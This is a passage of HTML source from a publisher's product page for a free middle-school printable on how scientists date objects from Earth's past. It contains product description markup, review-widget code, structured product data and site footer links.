                    <a id="form-action-download" class="button button--primary" href="/login.php">LOG IN TO DOWNLOAD</a>
                </div>

    <div class="form-action action-add-to-cart">
        <input id="form-action-addToCart" data-wait-message="Adding to cart…" class="button button--primary" type="submit"
            value="Add to Cart">
    </div>
            </form>


        </div>
        <div class="productView-banners">
        </div>
    </section>
</div>
<article class="productView-description">
    <div class="yotpo yotpo-pictures-widget" data-gallery-id="60edf3bfbfce5735564058fe"
        data-product-id="14349">
    </div>

    <div class="tabs" data-tab>
	<div class="accordion">
		<div class="accordion-block">
			<div class="accordion-navigation toggleLink  is-open " role="button" data-collapsible="#tab-description" aria-controls="tab-description" aria-expanded="true">
				<h3 class="accordion-title">
					Description
				</h3>
			</div>
			
			<div id="tab-description" class="accordion-content  is-open"  aria-hidden="false">
				<p>This free printable from the Spectrum&#174; Science for Grade 8 workbook helps students understand how scientists determine the age of objects and events from Earth's past.</p><p>Spark Rewards members get instant and exclusive access to Free Printables to help them spark meaningful lightbulb moments in the classroom, at home, and everywhere in between.</p>
			</div>
		</div>
	</div>
</div>

    <div
        class="accordion spec-accordion has-spec ">
        <div class="accordion-block">
            <div class="accordion-navigation toggleLink" role="button" data-collapsible="#tab-spec"
                aria-controls="tab-spec" aria-expanded="false">
                <h3 class="accordion-title">
                    Specs
                </h3>
            </div>

            <div id="tab-spec" class="accordion-content" aria-hidden="true">
                <table class="productView-spec-table">
                    <tr>
                        <td class="spec-name upc-label"  style="display: none;" >
                            UPC</td>
                        <td class="spec-value" data-product-upc></td>
                    </tr>
                    <tr>
                        <td class="spec-name">Subjects</td>
                        <td class="spec-value">Science</td>
                    </tr>
                </table>
            </div>
        </div>
    </div>

    <div
        class="accordion resources-accordion ">
        <div class="accordion-block">
            <div class="accordion-navigation toggleLink" role="button" data-collapsible="#tab-resources"
                aria-controls="tab-resources" aria-expanded="false">
                <h3 class="accordion-title">
                    Free Resources
                </h3>
            </div>
            <input id="hidden-custom" value="[{&quot;id&quot;:&quot;8055752&quot;,&quot;name&quot;:&quot;Status&quot;,&quot;value&quot;:&quot;F&quot;},{&quot;id&quot;:&quot;8055753&quot;,&quot;name&quot;:&quot;free_url&quot;,&quot;value&quot;:&quot;https://images.carsondellosa.com/media/cd/pdfs/Activities/FR00785.pdf&quot;},{&quot;id&quot;:&quot;8055754&quot;,&quot;name&quot;:&quot;Grades&quot;,&quot;value&quot;:&quot;Middle School&quot;},{&quot;id&quot;:&quot;8055755&quot;,&quot;name&quot;:&quot;Page Count&quot;,&quot;value&quot;:&quot;2 pages&quot;},{&quot;id&quot;:&quot;8055756&quot;,&quot;name&quot;:&quot;File Size&quot;,&quot;value&quot;:&quot;124 KB&quot;},{&quot;id&quot;:&quot;8055757&quot;,&quot;name&quot;:&quot;spec-Subjects&quot;,&quot;value&quot;:&quot;Science&quot;},{&quot;id&quot;:&quot;8055758&quot;,&quot;name&quot;:&quot;Printable Type&quot;,&quot;value&quot;:&quot;Printable&quot;},{&quot;id&quot;:&quot;8055759&quot;,&quot;name&quot;:&quot;Age Grade&quot;,&quot;value&quot;:&quot;Grade 6-Grade 8 / Ages 11-14&quot;},{&quot;id&quot;:&quot;8055760&quot;,&quot;name&quot;:&quot;Resource Type&quot;,&quot;value&quot;:&quot;Printable&quot;}]">
            <div id="tab-resources" class="accordion-content" aria-hidden="true">
                <ul></ul>
            </div>
        </div>
    </div>

    <div class="accordion questions-accordion">
        <div class="accordion-block">
            <div class="accordion-navigation toggleLink" role="button" data-collapsible="#tab-questions"
                aria-controls="tab-questions" aria-expanded="true">
                <h3 class="accordion-title">
                    Questions
                </h3>
            </div>
            <div id="tab-questions" class="accordion-content" aria-hidden="false">
                <!-- 454678
                <div class="yotpo-widget-instance" data-yotpo-instance-id="454678" data-yotpo-product-id="14349" data-yotpo-name="Scientific Dating 101 Free Printable" data-yotpo-url="https://www.carsondellosa.com/fr00785--scientific-dating-101-free-printable-fr00785/" data-yotpo-image-url="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/products/14349/455345/FR00785__49028.1694189773.png?c=2" data-yotpo-description="&lt;p&gt;This free printable from the Spectrum&amp;#174; Science for Grade 8 workbook helps students understand how scientists determine the age of objects and events from Earth&#x27;s past.&lt;/p&gt;&lt;p&gt;Spark Rewards members get instant and exclusive access to Free Printables to help them spark meaningful lightbulb moments in the classroom, at home, and everywhere in between.&lt;/p&gt;">
                </div> -->
                
                <!--456329
                <div class="yotpo-widget-instance" data-yotpo-instance-id=“456329" data-yotpo-product-id="14349" data-yotpo-name="Scientific Dating 101 Free Printable" data-yotpo-url="https://www.carsondellosa.com/fr00785--scientific-dating-101-free-printable-fr00785/" data-yotpo-image-url="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/products/14349/455345/FR00785__49028.1694189773.png?c=2" data-yotpo-description="&lt;p&gt;This free printable from the Spectrum&amp;#174; Science for Grade 8 workbook helps students understand how scientists determine the age of objects and events from Earth&#x27;s past.&lt;/p&gt;&lt;p&gt;Spark Rewards members get instant and exclusive access to Free Printables to help them spark meaningful lightbulb moments in the classroom, at home, and everywhere in between.&lt;/p&gt;"></div> -->
                
                <!-- New Updated Yotpo Widget Code Starts -->
                <!-- <div class="yotpo-widget-instance" data-yotpo-instance-id="456329" data-yotpo-product-id="14349" data-yotpo-name="Scientific Dating 101 Free Printable" data-yotpo-url="https://www.carsondellosa.com/fr00785--scientific-dating-101-free-printable-fr00785/" data-yotpo-image-url="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/products/14349/455345/FR00785__49028.1694189773.png?c=2" data-yotpo-description="&lt;p&gt;This free printable from the Spectrum&amp;#174; Science for Grade 8 workbook helps students understand how scientists determine the age of objects and events from Earth&#x27;s past.&lt;/p&gt;&lt;p&gt;Spark Rewards members get instant and exclusive access to Free Printables to help them spark meaningful lightbulb moments in the classroom, at home, and everywhere in between.&lt;/p&gt;"></div> -->
                <div class="yotpo-widget-instance" data-yotpo-instance-id="454707" data-yotpo-product-id="14349" data-yotpo-name="Scientific Dating 101 Free Printable" data-yotpo-url="https://www.carsondellosa.com/fr00785--scientific-dating-101-free-printable-fr00785/" data-yotpo-image-url="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/products/14349/455345/FR00785__49028.1694189773.png?c=2" data-yotpo-description="&lt;p&gt;This free printable from the Spectrum&amp;#174; Science for Grade 8 workbook helps students understand how scientists determine the age of objects and events from Earth&#x27;s past.&lt;/p&gt;&lt;p&gt;Spark Rewards members get instant and exclusive access to Free Printables to help them spark meaningful lightbulb moments in the classroom, at home, and everywhere in between.&lt;/p&gt;"></div>
                <!-- New Updated Yotpo Widget Code Ends -->
             </div>
        </div>
    </div>

    
    <div class="accordion review-accordion">
        <div class="accordion-block">
            <div class="accordion-navigation toggleLink is-open" role="button" data-collapsible="#tab-reviews"
                aria-controls="tab-reviews" aria-expanded="true">
                <h3 class="accordion-title">
                    Reviews
                </h3>
            </div>
            <div id="tab-reviews" class="accordion-content is-open" aria-hidden="false">
                <!-- 459750 -->
                 <!-- <div class="yotpo yotpo-main-widget" data-product-id="14349"
                    data-price="0"
                    data-currency="USD" data-name="Scientific Dating 101 Free Printable"
                    data-url="https://www.carsondellosa.com/fr00785--scientific-dating-101-free-printable-fr00785/" data-image-url="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/products/14349/455345/FR00785__49028.1694189773.png?c=2"
                    data-description="&lt;p&gt;This free printable from the Spectrum&amp;#174; Science for Grade 8 workbook helps students understand how scientists determine the age of objects and events from Earth&#x27;s past.&lt;/p&gt;&lt;p&gt;Spark Rewards members get instant and exclusive access to Free Printables to help them spark meaningful lightbulb moments in the classroom, at home, and everywhere in between.&lt;/p&gt;">
                </div> -->
                
                <!-- 454678 
                <div class="yotpo-widget-instance" data-yotpo-instance-id="454678" data-yotpo-product-id="14349" data-yotpo-name="Scientific Dating 101 Free Printable" data-yotpo-url="https://www.carsondellosa.com/fr00785--scientific-dating-101-free-printable-fr00785/" data-yotpo-image-url="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/products/14349/455345/FR00785__49028.1694189773.png?c=2" data-yotpo-price="0" data-yotpo-currency="USD" data-yotpo-description="&lt;p&gt;This free printable from the Spectrum&amp;#174; Science for Grade 8 workbook helps students understand how scientists determine the age of objects and events from Earth&#x27;s past.&lt;/p&gt;&lt;p&gt;Spark Rewards members get instant and exclusive access to Free Printables to help them spark meaningful lightbulb moments in the classroom, at home, and everywhere in between.&lt;/p&gt;">
                </div> --> 
                
                <!-- 456329 
                <div class="yotpo-widget-instance" data-yotpo-instance-id=“456329" data-yotpo-product-id="14349" data-yotpo-name="Scientific Dating 101 Free Printable" data-yotpo-url="https://www.carsondellosa.com/fr00785--scientific-dating-101-free-printable-fr00785/" data-yotpo-image-url="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/products/14349/455345/FR00785__49028.1694189773.png?c=2" data-yotpo-description="&lt;p&gt;This free printable from the Spectrum&amp;#174; Science for Grade 8 workbook helps students understand how scientists determine the age of objects and events from Earth&#x27;s past.&lt;/p&gt;&lt;p&gt;Spark Rewards members get instant and exclusive access to Free Printables to help them spark meaningful lightbulb moments in the classroom, at home, and everywhere in between.&lt;/p&gt;"></div> -->
                
                <!-- 456319 
                <div class="yotpo-widget-instance" data-yotpo-instance-id="456319" data-yotpo-product-id="14349" data-yotpo-name="Scientific Dating 101 Free Printable" data-yotpo-url="https://www.carsondellosa.com/fr00785--scientific-dating-101-free-printable-fr00785/" data-yotpo-image-url="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/products/14349/455345/FR00785__49028.1694189773.png?c=2" data-yotpo-price="0" data-yotpo-currency="USD" data-yotpo-description="&lt;p&gt;This free printable from the Spectrum&amp;#174; Science for Grade 8 workbook helps students understand how scientists determine the age of objects and events from Earth&#x27;s past.&lt;/p&gt;&lt;p&gt;Spark Rewards members get instant and exclusive access to Free Printables to help them spark meaningful lightbulb moments in the classroom, at home, and everywhere in between.&lt;/p&gt;"></div> -->
                
                <!-- New Updated Yotpo Widget Code Started -->
                <!-- <div class="yotpo-widget-instance" data-yotpo-instance-id="456319" data-yotpo-product-id="14349" data-yotpo-name="Scientific Dating 101 Free Printable" data-yotpo-url="https://www.carsondellosa.com/fr00785--scientific-dating-101-free-printable-fr00785/" data-yotpo-image-url="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/products/14349/455345/FR00785__49028.1694189773.png?c=2" data-yotpo-price="0" data-yotpo-currency="USD" data-yotpo-description="&lt;p&gt;This free printable from the Spectrum&amp;#174; Science for Grade 8 workbook helps students understand how scientists determine the age of objects and events from Earth&#x27;s past.&lt;/p&gt;&lt;p&gt;Spark Rewards members get instant and exclusive access to Free Printables to help them spark meaningful lightbulb moments in the classroom, at home, and everywhere in between.&lt;/p&gt;"></div> -->
                <div class="yotpo-widget-instance" data-yotpo-instance-id="454678" data-yotpo-product-id="14349" data-yotpo-name="Scientific Dating 101 Free Printable" data-yotpo-url="https://www.carsondellosa.com/fr00785--scientific-dating-101-free-printable-fr00785/" data-yotpo-image-url="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/products/14349/455345/FR00785__49028.1694189773.png?c=2" data-yotpo-price="0" data-yotpo-currency="USD" data-yotpo-description="&lt;p&gt;This free printable from the Spectrum&amp;#174; Science for Grade 8 workbook helps students understand how scientists determine the age of objects and events from Earth&#x27;s past.&lt;/p&gt;&lt;p&gt;Spark Rewards members get instant and exclusive access to Free Printables to help them spark meaningful lightbulb moments in the classroom, at home, and everywhere in between.&lt;/p&gt;"></div>
                <!-- New Updated Yotpo Widget Code Ends -->
                
                
            </div>
        </div>
    </div>
</article>

<div class="productView-shareLinks social--mobile">
    </div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content" role="dialog" aria-modal="true" aria-labelledby="modal-header-title"></div>
    <div class="loadingOverlay"></div>
</div>        <div data-content-region="product_below_content"></div>
        
        
    
        <!-- IS+ Product Recommendation Widget START -->
<div class="customer-viewed FS-you-might-also-like">
    <div data-content-region="customer_viewed--global"><div data-layout-id="5bb0ec56-906a-4fcd-ba87-a48fd8af0fcb">       <div data-sub-layout-container="65bb07ef-ed46-4393-b363-0709a2332f32" data-layout-name="Layout">
    <style data-container-styling="65bb07ef-ed46-4393-b363-0709a2332f32">
        [data-sub-layout-container="65bb07ef-ed46-4393-b363-0709a2332f32"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="65bb07ef-ed46-4393-b363-0709a2332f32"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="0832f63e-387f-4418-b68d-dcffc355e823">
        <style data-column-styling="0832f63e-387f-4418-b68d-dcffc355e823">
            [data-sub-layout="0832f63e-387f-4418-b68d-dcffc355e823"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="0832f63e-387f-4418-b68d-dcffc355e823"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="0832f63e-387f-4418-b68d-dcffc355e823"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="1349efab-6efb-4f1b-8bf7-188f607e89b0" data-placement-id="920030d7-d378-48e1-9304-f75c46e65e13" data-placement-status="ACTIVE"><!-- Fast Simon Product Recommendation Widget START --><div class="fast-simon-new-upsell-17253820128138747" data-settings="FAST_UPSELL_CONFIG" style="display:block;height:100%;"></div><script src="https://static-recommendations.fastsimon.com/no-code-recommendations/fs-recommendations-init.js?uuid=875a63f3-bd49-4369-b5fb-37dff4ac8f37&amp;store_id=1&amp;platform=BigCommerce&amp;widgetId=17253820128138747" async=""></script><!-- Fast Simon Product Recommendation Widget END -->
</div>
    </div>
</div>

</div></div>
</div>
<!-- IS+ Product Recommendation Widget END -->

<ul class="tabs" data-tab role="tablist">
</ul>

<div class="tabs-contents">

</div>


    </div>
    <script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Scientific Dating 101 Free Printable",
        "sku": "FR00785",
        
        
        "url" : "https://www.carsondellosa.com/fr00785--scientific-dating-101-free-printable-fr00785/",
        "brand": {
            "@type": "Brand",
            "url": "https://www.carsondellosa.com/spectrum/",
            "name": "Spectrum"
        },
        "description": "This free printable from the Spectrum&#174; Science for Grade 8 workbook helps students understand how scientists determine the age of objects and events from Earth's past.Spark Rewards members get instant and exclusive access to Free Printables to help them spark meaningful lightbulb moments in the classroom, at home, and everywhere in between.",
        "image": "https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/1000x1000/products/14349/455345/FR00785__49028.1694189773.png?c=2",
        "offers": {
            "@type": "Offer",
            "priceCurrency": "USD",
            "price": "0",
            "itemCondition" : "https://schema.org/NewCondition",
            "availability" : "https://schema.org/InStock",
            "url" : "https://www.carsondellosa.com/fr00785--scientific-dating-101-free-printable-fr00785/",
            "priceValidUntil": "2027-01-18"
        }
    }
</script>
    <div class="loadingOverlay"></div>

    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div id="modal-content" class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</main>
        <footer class="footer" role="contentinfo">
    <div class="container">
        
        <div class="mobile-footer-top">
            <img src="https://cdn11.bigcommerce.com/s-swdvv2w64y/product_images/uploaded_images/2019-carson-dellosa-bw.png" class="mobile-footer-logo" alt="CarsonDellosa.com" title="CarsonDellosa.com" width="140px" height="140px">
        </div>

        <section class="footer-info">
            <!--w-3-->
                        <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                            <h3 class="footer-info-heading accordion">
                                Customer Service
                                <span class="accordion-toggle-icon"></span>
                            </h3>
                            <ul class="footer-info-list accordion-item is-open">
                                    <li>
                                        <a href="/customer-service/help-center#TrackOrder">Track My Order</a>
                                    </li>
                                    <li>
                                        <a href="/customer-service/help-center#Shipping">Shipping</a>
                                    </li>
                                    <li>
                                        <a href="/customer-service/help-center#Returns">Returns</a>
                                    </li>
                                    <li>
                                        <a href="/ebook-faq/">Digital Purchases</a>
                                    </li>
                                    <li>
                                        <a href="https://www.carsondellosa.com/customer-service/help-center">Help Center</a>
                                    </li>
                                    <li>
                                        <a href="/faq/">Frequently Asked Questions</a>
                                    </li>
                            </ul>
                        </article>
                        <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                            <h3 class="footer-info-heading accordion">
                                About Us
                                <span class="accordion-toggle-icon"></span>
                            </h3>
                            <ul class="footer-info-list accordion-item is-open">
                                    <li>
                                        <a href="https://www.carsondellosa.com/about-us/who-we-are/">Who We Are</a>
                                    </li>
                                    <li>
                                        <a href="https://www.carsondellosa.com/career-opportunities">Join Our Team</a>
                                    </li>
                                    <li>
                                        <a href="/blogs-articles/">Blog</a>
                                    </li>
                                    <li>
                                        <a href="https://www.carsondellosa.com/press-releases/">Press</a>
                                    </li>
                                    <li>
                                        <a href="https://www.carsondellosa.com/rewards/">Spark Rewards</a>
                                    </li>
                                    <li>
                                        <a href="https://www.carsondellosa.com/affiliate-program/">Affiliate Program</a>
                                    </li>
                                    <li>
                                        <a href="/international-learning-resources/">International Retail</a>
                                    </li>
                                    <li>
                                        <a href="https://www.carsondellosa.com/school/">School Orders</a>
                                    </li>
                            </ul>
                        </article>
                        <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                            <h3 class="footer-info-heading accordion">
                                Our Brands
                                <span class="accordion-toggle-icon"></span>
                            </h3>
                            <ul class="footer-info-list accordion-item is-open">
                                    <li>
                                        <a href="/brands/carson-dellosa-education/">Carson Dellosa</a>
                                    </li>
                                    <li>
                                        <a href="/evan-moor/">Evan-Moor</a>
                                    </li>
                                    <li>
                                        <a href="/ixl/">IXL Learning</a>
                                    </li>
                                    <li>
                                        <a href="/key-education-special-learning">Key Education</a>
                                    </li>
                                    <li>
                                        <a href="/brands/mark-twain-media/">Mark Twain Media</a>
                                    </li>
                                    <li>
                                        <a href="/rosetta-stone-picture-dictionaries/">Rosetta Stone</a>
                                    </li>
                                    <li>
                                        <a href="/rourke-educational-media-carson-dellosa-education/">Rourke Educational Media</a>
                                    </li>
                                    <li>
                                        <a href="/spectrum-workbooks/">Spectrum</a>
                                    </li>
                                    <li>
                                        <a href="/summer-bridge-activities/">Summer Bridge</a>
                                    </li>
                            </ul>
                        </article>


            <article class="footer-info-col" data-section-type="newsletterSubscription">
                <img class="lazyload footer-desktop-logo" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/product_images/uploaded_images/2019-carson-dellosa-bw.png" alt="CarsonDellosa.com" title="CarsonDellosa.com"  width="140px" height="140px">
                <h3 class="footer-info-heading">Sign Up For Emails</h3>
                <p class="subscribe-intro">Get $10 off your next $40 order, along with information on the latest products and promotions.</p>
                
                <div class="newsletter-wrapper">
                    <input type="text" id="amf-input-email_2" class="form-input-subscribe" placeholder="Email Address" value="">
                    <a title="Subscribe" onclick="saveValues()" href="/email-sign-up/" class="button-subscribe"><img src="https://store-swdvv2w64y.mybigcommerce.com/content/paper-plane.svg"/ alt="Subscribe to email"></a>
                </div>

                <script>
                    function saveValues() { localStorage._user = document.getElementById("amf-input-email_2").value; }
                    function loadValues() { document.getElementById("amf-input-email_2").value = localStorage._user; }
                </script>

                    <ul class="socialLinks socialLinks--alt">
                <li class="socialLinks-item">
                    <a class="icon icon--facebook"
                    href="https://www.facebook.com/CarsonDellosa"
                    target="_blank"
                    rel="noopener"
                    title="Facebook"
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <span aria-hidden="true" style="display:none;">(opens in a new window)</span>
                        <svg>
                            <use href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--instagram"
                    href="https://www.instagram.com/carsondellosa/"
                    target="_blank"
                    rel="noopener"
                    title="Instagram"
                    >
                        <span class="aria-description--hidden">Instagram</span>
                        <span aria-hidden="true" style="display:none;">(opens in a new window)</span>
                        <svg>
                            <use href="#icon-instagram"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--pinterest"
                    href="https://www.pinterest.com/carsondellosa/"
                    target="_blank"
                    rel="noopener"
                    title="Pinterest"
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <span aria-hidden="true" style="display:none;">(opens in a new window)</span>
                        <svg>
                            <use href="#icon-pinterest"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--youtube"
                    href="https://www.youtube.com/user/CarsonDellosaPub"
                    target="_blank"
                    rel="noopener"
                    title="Youtube"
                    >
                        <span class="aria-description--hidden">Youtube</span>
                        <span aria-hidden="true" style="display:none;">(opens in a new window)</span>
                        <svg>
                            <use href="#icon-youtube"/>
                        </svg>
                    </a>
                </li>
    </ul>
            </article>
        </section>

        <div class="footer-copyright">
            <div class="footer-links">
                <div class="footer-links-item--left">
                    <div id="GTS_CONTAINER"></div>
                </div>
                <div class="footer-links-spacer"></div>
                <!-- <div class="footer-links-item--right">
                    <script type="text/javascript" src="https://sealserver.trustwave.com/seal.js?style=invert&code=b6a4b313a8c94214974d8835d6a7e6e9"></script>
                </div> -->
            </div>

            <div class="footer-copyright-right">
                <p>We accept the following payment methods:</p>
                        <ul class="footer-payment-icons" aria-label="Payment icons">
            <li>
                <img src="https://store-swdvv2w64y.mybigcommerce.com/content/visa.svg" alt="Visa"/>
            </li>
            <li>
                 <img src="https://store-swdvv2w64y.mybigcommerce.com/content/mastercard.svg" alt="Mastercard"/>
            </li>
            <li>
                <img src="https://store-swdvv2w64y.mybigcommerce.com/content/american-express.svg" alt="American Express"/>
            </li>
            <li>
                   <img src="https://store-swdvv2w64y.mybigcommerce.com/content/discover.svg" alt="Discover"/>
               <!-- <svg class="footer-payment-icon"><use href="#icon-logo-discover"></use></svg> -->
            </li>
        </ul>
            </div>

            <div class="footer-copyright-left">
                <a class="footer-copyright-item" href="https://www.carsondellosa.com/?sp_open_privacyCenter=true">Cookie Settings</a> 
                <a class="footer-copyright-item" href="/terms-and-conditions/">Terms &amp; Conditions</a> 
                <a class="footer-copyright-item" href="/privacy-policy/">Privacy Policy</a> 
                <a class="footer-copyright-item" href="/copyright-permission/">Copyright Permission</a> 
                <!--<a class="footer-copyright-item" href="tel:1800-321-0943">P: 800-321-0943</a> -->
                <span class="powered-by">&copy; 2026 Carson Dellosa Education</span>
            </div>
        </div>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/dist/";</script>
        <script>
            function onThemeBundleMain() {
                window.stencilBootstrap("product", "{\"breadcrumbs\":[{\"url\":\"https://www.carsondellosa.com/\",\"name\":\"Home\"},{\"url\":\"https://www.carsondellosa.com/collections/\",\"name\":\"Collections\"},{\"url\":\"https://www.carsondellosa.com/collections/brands/\",\"name\":\"Brands\"},{\"url\":\"https://www.carsondellosa.com/collections/brands/spectrum/\",\"name\":\"Spectrum\"},{\"url\":\"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-8-workbooks/\",\"name\":\"Spectrum Grade 8 Workbooks\"},{\"url\":\"https://www.carsondellosa.com/fr00785--scientific-dating-101-free-printable-fr00785/\",\"name\":\"Scientific Dating 101 Free Printable\"}],\"productId\":14349,\"productTitle\":\"Scientific Dating 101 Free Printable\",\"productCurrency\":\"USD\",\"productPrice\":0,\"products\":[],\"swym_pagetype\":\"product\",\"swym_cart\":[],\"swym_custid\":null,\"swym_cust_extra_check\":false,\"swym_wls\":null,\"swym_breadcrumbs\":[{\"url\":\"https://www.carsondellosa.com/\",\"name\":\"Home\"},{\"url\":\"https://www.carsondellosa.com/collections/\",\"name\":\"Collections\"},{\"url\":\"https://www.carsondellosa.com/collections/brands/\",\"name\":\"Brands\"},{\"url\":\"https://www.carsondellosa.com/collections/brands/spectrum/\",\"name\":\"Spectrum\"},{\"url\":\"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-8-workbooks/\",\"name\":\"Spectrum Grade 8 Workbooks\"},{\"url\":\"https://www.carsondellosa.com/fr00785--scientific-dating-101-free-printable-fr00785/\",\"name\":\"Scientific Dating 101 Free Printable\"}],\"swym_et\":1,\"productCategory\":[\"Shop All\",\"Free Resources/Subject/Science & STEM\",\"Free Resources/Resource Type/Printables\",\"Brands/Spectrum/Spectrum Grade 6 Workbooks\",\"Brands/Spectrum/Spectrum Grade 8 Workbooks\"],\"productData\":{\"num_reviews\":0,\"add_this\":[{\"service\":\"\",\"annotation\":\"\"}],\"gtin\":null,\"show_quantity_on_backorder\":true,\"brand\":{\"name\":\"Spectrum\",\"url\":\"https://www.carsondellosa.com/spectrum/\"},\"options\":[],\"id\":14349,\"bulk_discount_rates\":[],\"can_purchase\":true,\"meta_description\":\"Students will learn how scientists determine the age of objects from Earth's past as they complete a reading comprehension activity with Carson Dellosa's Scientific Dating 101 Free Printable.\",\"category\":[\"Shop All\",\"Free Resources/Subject/Science & STEM\",\"Free Resources/Resource Type/Printables\",\"Brands/Spectrum/Spectrum Grade 6 Workbooks\",\"Brands/Spectrum/Spectrum Grade 8 Workbooks\"],\"AddThisServiceButtonMeta\":\"\",\"main_image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/14349/455345/FR00785__49028.1694189773.png?c=2\",\"alt\":\"Scientific Dating 101 Free Printable Sample Image\"},\"add_to_wishlist_url\":\"/wishlist.php?action=add&product_id=14349\",\"custom_fields\":[{\"id\":\"8055752\",\"name\":\"Status\",\"value\":\"F\"},{\"id\":\"8055753\",\"name\":\"free_url\",\"value\":\"https://images.carsondellosa.com/media/cd/pdfs/Activities/FR00785.pdf\"},{\"id\":\"8055754\",\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":\"8055755\",\"name\":\"Page Count\",\"value\":\"2 pages\"},{\"id\":\"8055756\",\"name\":\"File Size\",\"value\":\"124 KB\"},{\"id\":\"8055757\",\"name\":\"spec-Subjects\",\"value\":\"Science\"},{\"id\":\"8055758\",\"name\":\"Printable Type\",\"value\":\"Printable\"},{\"id\":\"8055759\",\"name\":\"Age Grade\",\"value\":\"Grade 6-Grade 8 / Ages 11-14\"},{\"id\":\"8055760\",\"name\":\"Resource Type\",\"value\":\"Printable\"}],\"sku\":\"FR00785\",\"backorder_availability_prompt\":\"More available for backorder\",\"url\":\"https://www.carsondellosa.com/fr00785--scientific-dating-101-free-printable-fr00785/\",\"description\":\"<p>This free printable from the Spectrum&#174; Science for Grade 8 workbook helps students understand how scientists determine the age of objects and events from Earth's past.</p><p>Spark Rewards members get instant and exclusive access to Free Printables to help them spark meaningful lightbulb moments in the classroom, at home, and everywhere in between.</p>\",\"show_backorder_message\":true,\"tags\":[],\"warranty\":\"\",\"price\":{\"without_tax\":{\"formatted\":\"$0.00\",\"value\":0,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"detail_messages\":\"\",\"availability\":\"\",\"page_title\":\"Scientific Dating 101 Free Printable | Carson Dellosa\",\"cart_url\":\"https://www.carsondellosa.com/cart.php\",\"show_backorder_availability_prompt\":true,\"max_purchase_quantity\":0,\"show_quantity_on_hand\":true,\"mpn\":null,\"upc\":null,\"shipping_messages\":[],\"rating\":0,\"meta_keywords\":\"\",\"show_quantity_input\":1,\"title\":\"Scientific Dating 101 Free Printable\",\"gift_wrapping_available\":false,\"min_purchase_quantity\":0,\"customizations\":[],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/14349/455345/FR00785__49028.1694189773.png?c=2\",\"alt\":\"Scientific Dating 101 Free Printable Sample Image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/14349/489272/FR00785__34997.1570734768.png?c=2\",\"alt\":\"Scientific 